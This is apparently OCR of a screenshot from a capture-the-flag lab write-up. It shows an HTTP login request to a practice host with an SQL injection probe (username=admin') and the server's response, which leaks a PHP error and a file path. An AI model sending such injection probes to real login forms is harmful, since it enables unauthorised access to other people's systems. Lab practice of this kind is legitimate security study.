 1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 27
10 Origin: http://preprod-payroll.trick.htb
11 DNT: 1
12 Connection: close
13 Referer: http://preprod-payroll.trick.htb/login.php
14 Cookie: PHPSESSID=1k2bncmvpkhj0uogu475qlu33v
15 Sec-GPC: 1
16
17 username=admin'&password=
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 30 Jun 2022 19:31:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 139
10
11 <br />
12 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b>
/var/www/payroll/admin_class.php
</b>
on line <b>
21
</b>
<br />
13 3